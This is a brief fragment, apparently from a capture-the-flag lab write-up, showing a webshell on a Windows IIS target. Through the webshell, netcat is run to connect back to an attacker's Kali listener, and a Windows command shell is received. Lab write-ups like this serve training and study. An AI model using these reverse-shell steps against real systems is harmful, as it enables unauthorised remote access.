 10.10.10.82/shell.aspx
i Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Command: c:\inetpub\wwwroot\nc.exe 10.10.16.9 66 excute
┌──(kali㉿kali)-[~/Documents/Tools]
└─$ nc -vlnp 6666
listening on [any] 6666 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.82] 49163
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>